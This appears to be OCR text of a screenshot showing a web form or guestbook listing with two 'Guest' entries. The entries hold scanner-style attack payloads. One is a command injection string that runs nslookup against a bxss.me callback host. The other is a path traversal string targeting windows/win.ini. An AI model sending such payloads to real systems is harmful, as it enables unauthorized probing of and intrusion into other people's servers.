
Guest
Created on:
11/11/2024 16:57
Mr.
&nslookup -q=cname
hitcmjwvehatm43646.bxss.me&'\"`0&nslookup -q=cname
hitcmjwvehatm43646.bxss.me&`'
Guest
Created on:
11/11/2024 16:57
Mr.
../../../../../../../../../../../../../../windows/win.ini